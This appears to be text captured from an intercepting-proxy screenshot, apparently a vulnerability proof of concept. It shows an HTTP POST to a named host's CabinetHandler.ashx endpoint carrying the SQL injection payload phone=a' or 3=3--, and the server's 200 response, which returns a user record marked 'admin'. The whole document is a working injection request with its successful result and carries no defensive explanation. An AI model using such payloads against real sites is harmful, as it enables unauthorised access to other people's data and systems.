 Request
Raw Params Headers Hex
POST /CabinetHandler.ashx?t=user_query HTTP/1.1
Content-Length: 23
Content-Type: application/x-www-form-urlencoded
Host: mm.ebiaoju.com
Connection: close
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
phone=a'%20or%203%3d3--
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
Access-Control-Allow-Origin: *
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Thu, 26 Feb 2015 09:01:32 GMT
Connection: close
Content-Length: 101
{"code":200,"msg":"□□□□","nickname":"","name":"","email":"","address":"","userPhone":"admin"}